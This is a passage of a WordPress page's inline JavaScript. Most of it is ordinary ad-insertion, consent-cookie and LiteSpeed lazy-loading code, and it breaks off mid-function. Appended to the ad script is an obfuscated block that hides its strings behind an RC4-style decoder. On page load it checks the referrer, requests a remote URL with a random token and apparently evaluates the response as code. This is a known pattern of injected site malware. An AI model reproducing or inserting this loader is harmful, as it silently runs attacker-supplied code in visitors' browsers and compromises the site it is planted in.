if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_js_code=!0</script> asdasd <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let 